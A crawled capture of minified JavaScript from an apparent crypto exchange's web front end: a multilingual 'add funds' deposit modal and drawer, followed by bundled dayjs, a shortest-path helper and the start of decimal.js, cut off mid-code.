найдены","core_deposit.search":"Поиск","core_deposit.buy.crypto":"Купить криптовалюту с","core_deposit.have.crypto":"У меня есть криптоактивы","core_deposit.choose":"Выберите фиат"},tr:{"core_deposit.add.funds":"Fon Ekle","core_deposit.view.more":"Daha Fazla G\xf6ster","core_deposit.view.less":"Daha Az G\xf6ster","core_deposit.no.data":"Veri yok","core_deposit.no.results":"Sonu\xe7 bulunamadı","core_deposit.search":"Arama","core_deposit.buy.crypto":"Kripto satın alın","core_deposit.have.crypto":"Kripto varlıklarım var","core_deposit.choose":"Fiat'ı Se\xe7in"},"zh-TW":{"core_deposit.add.funds":"添加資金","core_deposit.view.more":"查看更多","core_deposit.view.less":"收起","core_deposit.no.data":"暫無數據","core_deposit.no.results":"暫無搜尋紀錄","core_deposit.search":"搜尋","core_deposit.buy.crypto":"購買加密資產","core_deposit.have.crypto":"我有加密資產","core_deposit.choose":"選擇法幣"},uk:{"core_deposit.add.funds":"Додати кошти","core_deposit.view.more":"Показати більше","core_deposit.view.less":"Показати менше","core_deposit.no.data":"Немає даних","core_deposit.no.results":"Результатів не знайдено","core_deposit.search":"Пошук","core_deposit.buy.crypto":"Купуйте криптовалюту за допомогою","core_deposit.have.crypto":"У мене є криптоактиви","core_deposit.choose":"Оберіть фіати"},vn:{"core_deposit.add.funds":"Th\xeam tiền","core_deposit.view.more":"Xem th\xeam","core_deposit.view.less":"Thu gọn","core_deposit.no.data":"Kh\xf4ng c\xf3 dữ liệu","core_deposit.no.results":"Kh\xf4ng t\xecm thấy kết quả","core_deposit.search":"T\xecm kiếm","core_deposit.buy.crypto":"Mua tiền điện tử với","core_deposit.have.crypto":"T\xf4i c\xf3 t\xe0i sản tiền điện tử","core_deposit.choose":"Chọn tiền ph\xe1p định"},zh:{"core_deposit.add.funds":"添加资金","core_deposit.view.more":"查看更多","core_deposit.view.less":"收起","core_deposit.no.data":"暂无数据","core_deposit.no.results":"暂无搜索记录","core_deposit.search":"搜索","core_deposit.buy.crypto":"购买加密资产","core_deposit.have.crypto":"我有数字资产","core_deposit.choose":"选择法币"}},I=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=z(e);if(t)return t;let o=O(e);if(o)return o;"vi"===e?e="vn":"br"===e&&(e="pt-br");let s=e.split("-");return s.length>1?"".concat(s[0],"-").concat(s[1].toLocaleUpperCase()):s[0]},L=(e,t)=>{if(!t||!t.addResourceBundle)return;let o=I(e);if(V[o])t.addResourceBundle(o,F,V[o]);else{let e=B[(0,C.getCookie)("lang")]||"en";t.addResourceBundle(o,F,V[e]||V.en)}},R=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=arguments.length>1?arguments[1]:void 0;t&&t.addResourceBundle&&L(e,t)};var D=o(71760);let U=e=>{var t,o;let{show:a,onClose:d,tipsType:l="info",scene:p,tips:u,fiat:h,exchange:m,appendMenusFnList:v,className:_,classNames:f,collectEventInitialParams:x,locale:w}=e,{locale:j}=(0,D.useRouter)(),{i18n:N}=(0,r.$G)();R(w||j,N);let{t:C}=(0,r.$G)("core_deposit"),[E,S]=(0,c.useState)(!1),{loading:T,menus:M,runRequest:B}=P(),z=E?C("core_deposit.view.less"):C("core_deposit.view.more"),O=!!M&&M.length>3;return(0,c.useEffect)(()=>{a&&p&&B({scene:p,fiat:h,exchange:m})},[h,m,p,a,B,N.language]),(0,c.useEffect)(()=>{if(a){var e,t;null==(e=(t=window).collectEvent)||e.call(t,"beconEvent","deposit_withdrawal_show",{...x||{},scene:p,type:"modal",url_path:window.location.pathname})}else S(!1)},[a]),(0,s.jsxs)(i.u,{title:C("core_deposit.add.funds"),className:"".concat(A.modal," ").concat(null!=_?_:""),h5FixedBottom:!0,opened:a,onClose:d,classNames:{close:"".concat(A.close," ").concat(null!==(t=null==f?void 0:f.close)&&void 0!==t?t:""),body:"".concat(A.body," ").concat(null!==(o=null==f?void 0:f.body)&&void 0!==o?o:""),...f},children:[!!u&&(0,s.jsx)(n.b,{className:A.alert,type:l,children:u}),(0,s.jsx)("div",{className:A.menus,children:(()=>{let e=E?M:M.slice(0,3);return T?Array.from({length:3}).map((e,t)=>(0,s.jsx)(g,{},t)):0===e.length?(0,s.jsx)("div",{className:A["empty-container"],children:(0,s.jsx)(k,{title:C("core_deposit.no.data")||"",type:b.nodata})}):e.map((e,t)=>{var o;let i=null==v?void 0:null==(o=v.find(t=>t.code===e.code&&e.isCustomize))?void 0:o.onClick;return(0,s.jsx)(y,{scene:p,...e,onClick:i,collectEventInitialParams:x},"".concat(e.code).concat(t))})})()}),O&&(0,s.jsx)("div",{className:A["expand-container"],onClick:()=>S(!E),children:(0,s.jsx)("span",{className:A["expand-text"],children:z})})]})};var W=o(23299),G=o(59358);let K={container:"container-pwGzmd",mask:"mask-l81Q3U",content:"content-DrHWd1",header:"header-crrQax","close-container":"close-container-vosrxE",close:"close-BpN5ow"},q=e=>{let{title:t,opened:o=!1,onClose:i,children:n,className:r}=e,[a,d]=(0,c.useState)(o),[l,p]=(0,c.useState)(o),u="rtl"===document.dir,[,h]=(0,G.P)();return((0,c.useEffect)(()=>{o?(h(!0),d(!0),requestAnimationFrame(()=>{p(a)})):(h(!1),p(a),setTimeout(()=>{d(!1)},300))},[o]),o||a)?(0,s.jsxs)("div",{className:"".concat(K.container," ").concat(null!=r?r:""),children:[(0,s.jsx)("div",{className:K.mask,onClick:i}),(0,s.jsxs)("div",{className:"".concat(K.content),style:{transform:l?u?"translateX(-100%)":"translateX(100%)":"translateX(0)",right:u?"unset":"0",left:u?"0":"unset"},children:[(0,s.jsxs)("div",{className:K.header,children:[(0,s.jsx)("div",{children:t}),(0,s.jsx)("div",{className:K["close-container"],children:(0,s.jsx)(W.NTg,{className:K.close,onClick:i})})]}),n]})]}):null},X={dropdown:"dropdown-ufLXzq",header:"header-NcEgGt",container:"container-BM2jAe",icon:"icon-PTruXM",text:"text-E3Kt50",arrow:"arrow-fPl_MP",rotate:"rotate-o34B0Z",optionWrapper:"optionWrapper-gS7w03",option:"option-d9Lc3i","option-icon":"option-icon-EUWPB_",optionIcon:"option-icon-EUWPB_","option-text-container":"option-text-container-GuLaur",optionTextContainer:"option-text-container-GuLaur","option-text-title":"option-text-title-c9Klxj",optionTextTitle:"option-text-title-c9Klxj","option-text-desc":"option-text-desc-FMBJK7",optionTextDesc:"option-text-desc-FMBJK7","option-checked":"option-checked-mVnPfd",optionChecked:"option-checked-mVnPfd"};var $=o(42602);let H=e=>{let{value:t,...o}=e;return t?(0,s.jsx)("img",{...o,src:"".concat("https://gimg2.staticimgs.com","/cdn_files/images/web/crypto/fiat_webp/").concat(t.toUpperCase(),"2x.webp")}):null},Z=e=>{var t,o,i,n,r,c,a,d;return(0,s.jsx)($.u,{...e,classNames:{dropdown:"".concat(X.dropdown," ").concat(null!==(r=null==(t=e.classNames)?void 0:t.dropdown)&&void 0!==r?r:""),header:"".concat(X.header," ").concat(null!==(c=null==(o=e.classNames)?void 0:o.header)&&void 0!==c?c:""),option:"".concat(X.optionWrapper," ").concat(null!==(a=null==(i=e.classNames)?void 0:i.option)&&void 0!==a?a:""),options:"".concat(X.group," ").concat(null!==(d=null==(n=e.classNames)?void 0:n.group)&&void 0!==d?d:"")},targetComponent:e=>{let{value:t,dropdownOpened:o,onClick:i}=e||{};return(0,s.jsxs)("div",{className:X.container,onClick:i,children:[(0,s.jsx)(H,{className:X.icon,value:t}),(0,s.jsx)("div",{className:X.text,children:t}),(0,s.jsx)(W.oXM,{size:16,className:"".concat(X.arrow," ").concat(o?"":X.rotate)})]})},renderOption:e=>{let{option:t,checked:o}=e||{},i="string"==typeof t?t:String(t);return(0,s.jsxs)("div",{className:X.option,children:[(0,s.jsx)(H,{className:X["option-icon"],value:i}),(0,s.jsx)("div",{className:X["option-text-container"],children:(0,s.jsx)("div",{className:X["option-text-title"],children:i})}),o?(0,s.jsx)(W.tBD,{size:16,className:X["option-checked"]}):null]})}})},J=()=>new Promise(e=>{S.get("/api/web/v1/c2c/trade/fiat/get-p2p-fiat-support-list").then(t=>{var o,s;(null==(o=t.data)?void 0:o.code)!==0&&e([null==(s=t.data)?void 0:s.message,null]),e([null,t.data.data])}).catch(t=>{e([String(t),null])})}),Q=()=>{let[e,t]=(0,c.useState)(!0),[o,s]=(0,c.useState)([]);return{loading:e,fiatList:o,runFiatRequest:(0,c.useCallback)(async()=>{t(!0);let[e,o]=await J();if(t(!1),e)return void(0,E.c0)({type:"error",message:e});s((null==o?void 0:o.lists)||[])},[])}},Y={"empty-container":"empty-container-Ey5m3_",container:"container-EJcrAO",menus:"menus-HcvqwU","title-container":"title-container-Jdi8zR",title:"title-dqRae0"};var ee=o(82571);let et=()=>(0,ee.a)("(max-width: 768px)",!0,{getInitialValueInEffect:!0}),eo=e=>{let{show:t,onClose:o,scene:i,fiat:n,exchange:a,appendMenusFnList:d,className:l,collectEventInitialParams:p,locale:u}=e,{locale:h}=(0,D.useRouter)(),{i18n:m}=(0,r.$G)();R(u||h,m);let{t:v}=(0,r.$G)("core_deposit"),{loading:_,menus:f,runRequest:x}=P(),[w,j]=(0,c.useState)(),{loading:N,fiatList:E,runFiatRequest:S}=Q(),T=et(),A=e=>{if(_)return(0,s.jsx)("div",{className:Y.menus,children:Array.from({length:3}).map((e,t)=>(0,s.jsx)(g,{},t))});let t=f.filter(t=>t.group===e);return 0===t.length?(0,s.jsx)("div",{className:Y["empty-container"],children:(0,s.jsx)(k,{title:v("core_deposit.no.data")||"",type:b.nodata})}):(0,s.jsx)("div",{className:Y.menus,children:t.map((e,t)=>{var o;let n=null==d?void 0:null==(o=d.find(t=>t.code===e.code&&e.isCustomize))?void 0:o.onClick;return(0,s.jsx)(y,{scene:i,...e,onClick:n,collectEventInitialParams:p},"".concat(e.code).concat(t))})})};return(0,c.useEffect)(()=>{!t||(null==E?void 0:E.length)||S()},[E,t,S]),(0,c.useEffect)(()=>{var e,o;if(!t)return;null==(e=(o=window).collectEvent)||e.call(o,"beconEvent","deposit_withdrawal_show",{...p||{},scene:i,type:"drawer",url_path:window.location.pathname});let s=(null==n?void 0:n.toLocaleUpperCase())||(0,C.getCookie)("defaultBuyCryptoFiat")||"CNY";j(s),t&&i&&x({scene:i,fiat:s,exchange:a})},[t,i,a,n,x,m.language]),(0,s.jsx)(q,{className:l,opened:t,onClose:o,children:(0,s.jsxs)("div",{className:Y.container,children:[(0,s.jsxs)("div",{className:Y["title-container"],children:[(0,s.jsx)("div",{className:Y.title,children:v("core_deposit.buy.crypto")}),N?null:(0,s.jsx)(Z,{value:w,onChange:e=>{j(e),x({scene:i,fiat:e,exchange:a})},data:E,emptyLabel:v("core_deposit.no.results")||"",searchPlaceholder:v("core_deposit.search")||"",placeholder:v("core_deposit.choose")||"",dropdownTitle:v("core_deposit.choose")||"",size:"lg",popoverWidth:T?void 0:366,dropdownPosition:"bottom-end",dropdownStyle:{minHeight:T?"80vh":312,width:T?void 0:366,border:"1px solid var(--color-line-divider-strong)"}})]}),(0,s.jsx)("div",{children:A("0")}),(0,s.jsx)("div",{className:Y["title-container"],children:(0,s.jsx)("div",{className:Y.title,children:v("core_deposit.have.crypto")})}),(0,s.jsx)("div",{children:A("1")})]})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/1197-0b550a144e7e8720.js
body_size: 15167
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1197],{6020:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",s="month",o="quarter",u="year",c="date",a="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,f=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},l="en",p={};p[l]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var g="$isDayjsObject",m=function(t){return t instanceof y||!(!t||!t[g])},w=function t(e,n,r){var i;if(!e)return l;if("string"==typeof e){var s=e.toLowerCase();p[s]&&(i=s),n&&(p[s]=n,i=s);var o=e.split("-");if(!i&&o.length>1)return t(o[0])}else{var u=e.name;p[u]=e,i=u}return!r&&i&&(l=i),i||!r&&l},v=function(t,e){if(m(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new y(n)},$={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,s),o=n-i<0,u=e.clone().add(r+(o?-1:1),s);return+(-(r+(n-i)/(o?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(a){return({M:s,y:u,w:i,d:"day",D:c,h:r,m:n,s:e,ms:t,Q:o})[a]||String(a||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};$.l=w,$.i=m,$.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var y=function(){function d(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var l=d.prototype;return l.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if($.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},l.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},l.$utils=function(){return $},l.isValid=function(){return this.$d.toString()!==a},l.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},l.isAfter=function(t,e){return v(t)<this.startOf(e)},l.isBefore=function(t,e){return this.endOf(e)<v(t)},l.$g=function(t,e,n){return $.u(t)?this[e]:this.set(n,t)},l.unix=function(){return Math.floor(this.valueOf()/1e3)},l.valueOf=function(){return this.$d.getTime()},l.startOf=function(t,o){var a=this,h=!!$.u(o)||o,f=$.p(t),d=function(t,e){var n=$.w(a.$u?Date.UTC(a.$y,e,t):new Date(a.$y,e,t),a);return h?n:n.endOf("day")},l=function(t,e){return $.w(a.toDate()[t].apply(a.toDate("s"),(h?[0,0,0,0]:[23,59,59,999]).slice(e)),a)},p=this.$W,g=this.$M,m=this.$D,w="set"+(this.$u?"UTC":"");switch(f){case u:return h?d(1,0):d(31,11);case s:return h?d(1,g):d(0,g+1);case i:var v=this.$locale().weekStart||0,y=(p<v?p+7:p)-v;return d(h?m-y:m+(6-y),g);case"day":case c:return l(w+"Hours",0);case r:return l(w+"Minutes",1);case n:return l(w+"Seconds",2);case e:return l(w+"Milliseconds",3);default:return this.clone()}},l.endOf=function(t){return this.startOf(t,!1)},l.$set=function(i,o){var a,h=$.p(i),f="set"+(this.$u?"UTC":""),d=((a={}).day=f+"Date",a[c]=f+"Date",a[s]=f+"Month",a[u]=f+"FullYear",a[r]=f+"Hours",a[n]=f+"Minutes",a[e]=f+"Seconds",a[t]=f+"Milliseconds",a)[h],l="day"===h?this.$D+(o-this.$W):o;if(h===s||h===u){var p=this.clone().set(c,1);p.$d[d](l),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else d&&this.$d[d](l);return this.init(),this},l.set=function(t,e){return this.clone().$set(t,e)},l.get=function(t){return this[$.p(t)]()},l.add=function(t,o){var c,a=this;t=Number(t);var h=$.p(o),f=function(e){var n=v(a);return $.w(n.date(n.date()+Math.round(e*t)),a)};if(h===s)return this.set(s,this.$M+t);if(h===u)return this.set(u,this.$y+t);if("day"===h)return f(1);if(h===i)return f(7);var d=((c={})[n]=6e4,c[r]=36e5,c[e]=1e3,c)[h]||1,l=this.$d.getTime()+t*d;return $.w(l,this)},l.subtract=function(t,e){return this.add(-1*t,e)},l.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||a;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=$.z(this),s=this.$H,o=this.$m,u=this.$M,c=n.weekdays,h=n.months,d=n.meridiem,l=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},p=function(t){return $.s(s%12||12,t,"0")},g=d||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(f,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return $.s(e.$y,4,"0");case"M":return u+1;case"MM":return $.s(u+1,2,"0");case"MMM":return l(n.monthsShort,u,h,3);case"MMMM":return l(h,u);case"D":return e.$D;case"DD":return $.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(n.weekdaysMin,e.$W,c,2);case"ddd":return l(n.weekdaysShort,e.$W,c,3);case"dddd":return c[e.$W];case"H":return String(s);case"HH":return $.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(s,o,!0);case"A":return g(s,o,!1);case"m":return String(o);case"mm":return $.s(o,2,"0");case"s":return String(e.$s);case"ss":return $.s(e.$s,2,"0");case"SSS":return $.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},l.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},l.diff=function(t,c,a){var h,f=this,d=$.p(c),l=v(t),p=(l.utcOffset()-this.utcOffset())*6e4,g=this-l,m=function(){return $.m(f,l)};switch(d){case u:h=m()/12;break;case s:h=m();break;case o:h=m()/3;break;case i:h=(g-p)/6048e5;break;case"day":h=(g-p)/864e5;break;case r:h=g/36e5;break;case n:h=g/6e4;break;case e:h=g/1e3;break;default:h=g}return a?h:$.a(h)},l.daysInMonth=function(){return this.endOf(s).$D},l.$locale=function(){return p[this.$L]},l.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=w(t,e,!0);return r&&(n.$L=r),n},l.clone=function(){return $.w(this.$d,this)},l.toDate=function(){return new Date(this.valueOf())},l.toJSON=function(){return this.isValid()?this.toISOString():null},l.toISOString=function(){return this.$d.toISOString()},l.toString=function(){return this.$d.toUTCString()},d}(),M=y.prototype;return v.prototype=M,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",u],["$D",c]].forEach(function(t){M[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,y,v),t.$i=!0),v},v.locale=w,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=p[l],v.Ls=p,v.p={},v},t.exports=e()},28977:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="week",s="month",o="quarter",u="year",c="date",a="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,f=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},l="en",p={};p[l]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var g="$isDayjsObject",m=function(t){return t instanceof y||!(!t||!t[g])},w=function t(e,n,r){var i;if(!e)return l;if("string"==typeof e){var s=e.toLowerCase();p[s]&&(i=s),n&&(p[s]=n,i=s);var o=e.split("-");if(!i&&o.length>1)return t(o[0])}else{var u=e.name;p[u]=e,i=u}return!r&&i&&(l=i),i||!r&&l},v=function(t,e){if(m(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new y(n)},$={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,s),o=n-i<0,u=e.clone().add(r+(o?-1:1),s);return+(-(r+(n-i)/(o?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(a){return({M:s,y:u,w:i,d:"day",D:c,h:r,m:n,s:e,ms:t,Q:o})[a]||String(a||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};$.l=w,$.i=m,$.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var y=function(){function d(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[g]=!0}var l=d.prototype;return l.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if($.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},l.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},l.$utils=function(){return $},l.isValid=function(){return this.$d.toString()!==a},l.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},l.isAfter=function(t,e){return v(t)<this.startOf(e)},l.isBefore=function(t,e){return this.endOf(e)<v(t)},l.$g=function(t,e,n){return $.u(t)?this[e]:this.set(n,t)},l.unix=function(){return Math.floor(this.valueOf()/1e3)},l.valueOf=function(){return this.$d.getTime()},l.startOf=function(t,o){var a=this,h=!!$.u(o)||o,f=$.p(t),d=function(t,e){var n=$.w(a.$u?Date.UTC(a.$y,e,t):new Date(a.$y,e,t),a);return h?n:n.endOf("day")},l=function(t,e){return $.w(a.toDate()[t].apply(a.toDate("s"),(h?[0,0,0,0]:[23,59,59,999]).slice(e)),a)},p=this.$W,g=this.$M,m=this.$D,w="set"+(this.$u?"UTC":"");switch(f){case u:return h?d(1,0):d(31,11);case s:return h?d(1,g):d(0,g+1);case i:var v=this.$locale().weekStart||0,y=(p<v?p+7:p)-v;return d(h?m-y:m+(6-y),g);case"day":case c:return l(w+"Hours",0);case r:return l(w+"Minutes",1);case n:return l(w+"Seconds",2);case e:return l(w+"Milliseconds",3);default:return this.clone()}},l.endOf=function(t){return this.startOf(t,!1)},l.$set=function(i,o){var a,h=$.p(i),f="set"+(this.$u?"UTC":""),d=((a={}).day=f+"Date",a[c]=f+"Date",a[s]=f+"Month",a[u]=f+"FullYear",a[r]=f+"Hours",a[n]=f+"Minutes",a[e]=f+"Seconds",a[t]=f+"Milliseconds",a)[h],l="day"===h?this.$D+(o-this.$W):o;if(h===s||h===u){var p=this.clone().set(c,1);p.$d[d](l),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else d&&this.$d[d](l);return this.init(),this},l.set=function(t,e){return this.clone().$set(t,e)},l.get=function(t){return this[$.p(t)]()},l.add=function(t,o){var c,a=this;t=Number(t);var h=$.p(o),f=function(e){var n=v(a);return $.w(n.date(n.date()+Math.round(e*t)),a)};if(h===s)return this.set(s,this.$M+t);if(h===u)return this.set(u,this.$y+t);if("day"===h)return f(1);if(h===i)return f(7);var d=((c={})[n]=6e4,c[r]=36e5,c[e]=1e3,c)[h]||1,l=this.$d.getTime()+t*d;return $.w(l,this)},l.subtract=function(t,e){return this.add(-1*t,e)},l.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||a;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=$.z(this),s=this.$H,o=this.$m,u=this.$M,c=n.weekdays,h=n.months,d=n.meridiem,l=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},p=function(t){return $.s(s%12||12,t,"0")},g=d||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(f,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return $.s(e.$y,4,"0");case"M":return u+1;case"MM":return $.s(u+1,2,"0");case"MMM":return l(n.monthsShort,u,h,3);case"MMMM":return l(h,u);case"D":return e.$D;case"DD":return $.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(n.weekdaysMin,e.$W,c,2);case"ddd":return l(n.weekdaysShort,e.$W,c,3);case"dddd":return c[e.$W];case"H":return String(s);case"HH":return $.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return g(s,o,!0);case"A":return g(s,o,!1);case"m":return String(o);case"mm":return $.s(o,2,"0");case"s":return String(e.$s);case"ss":return $.s(e.$s,2,"0");case"SSS":return $.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},l.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},l.diff=function(t,c,a){var h,f=this,d=$.p(c),l=v(t),p=(l.utcOffset()-this.utcOffset())*6e4,g=this-l,m=function(){return $.m(f,l)};switch(d){case u:h=m()/12;break;case s:h=m();break;case o:h=m()/3;break;case i:h=(g-p)/6048e5;break;case"day":h=(g-p)/864e5;break;case r:h=g/36e5;break;case n:h=g/6e4;break;case e:h=g/1e3;break;default:h=g}return a?h:$.a(h)},l.daysInMonth=function(){return this.endOf(s).$D},l.$locale=function(){return p[this.$L]},l.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=w(t,e,!0);return r&&(n.$L=r),n},l.clone=function(){return $.w(this.$d,this)},l.toDate=function(){return new Date(this.valueOf())},l.toJSON=function(){return this.isValid()?this.toISOString():null},l.toISOString=function(){return this.$d.toISOString()},l.toString=function(){return this.$d.toUTCString()},d}(),M=y.prototype;return v.prototype=M,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",u],["$D",c]].forEach(function(t){M[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,y,v),t.$i=!0),v},v.locale=w,v.isDayjs=m,v.unix=function(t){return v(1e3*t)},v.en=p[l],v.Ls=p,v.p={},v},t.exports=e()},759:function(t){"use strict";var e={single_source_shortest_paths:function(t,n,r){var i,s,o,u,c,a,h,f={},d={};d[n]=0;var l=e.PriorityQueue.make();for(l.push(n,0);!l.empty();)for(o in s=(i=l.pop()).value,u=i.cost,c=t[s]||{})c.hasOwnProperty(o)&&(a=u+c[o],h=d[o],(void 0===d[o]||h>a)&&(d[o]=a,l.push(o,a),f[o]=s));if(void 0!==r&&void 0===d[r])throw Error(["Could not find a path from ",n," to ",r,"."].join(""));return f},extract_shortest_path_from_predecessor_list:function(t,e){for(var n=[],r=e;r;)n.push(r),t[r],r=t[r];return n.reverse(),n},find_path:function(t,n,r){var i=e.single_source_shortest_paths(t,n,r);return e.extract_shortest_path_from_predecessor_list(i,r)},PriorityQueue:{make:function(t){var n,r=e.PriorityQueue,i={};for(n in t=t||{},r)r.hasOwnProperty(n)&&(i[n]=r[n]);return i.queue=[],i.sorter=t.sorter||r.default_sorter,i},default_sorter:function(t,e){return t.cost-e.cost},push:function(t,e){this.queue.push({value:t,cost:e}),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=e},49707:function(t,e,n){"use strict";n.d(e,{t:function(){return tH}});var r,i,s="0123456789abcdef",o="2.[base64]",u="3.[base64]",c={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-9e15,maxE:9e15,crypto:!1},a=!0,h="[DecimalError] ",f=h+"Invalid argument: ",d=h+"Precision limit exceeded",l=h+"crypto unavailable",p="[object Decimal]",g=Math.floor,m=Math.pow,w=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,v=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,$=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,y=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,M=o.length-1,N=u.length-1,b={toStringTag:p};function D(t){var e,n,r,i=t.length-1,s="",o=t[0];if(i>0){for(s+=o,e=1;e<i;e++)(n=7-(r=t[e]+"").length)&&(s+=L(n)),s+=r;(n=7-(r=(o=t[e])+"").length)&&(s+=L(n))}else if(0===o)return"0";for(;o%10==0;)o/=10;return s+o}function S(t,e,n){if(t!==~~t||t<e||t>n)throw Error(f+t)}function O(t,e,n,r){var 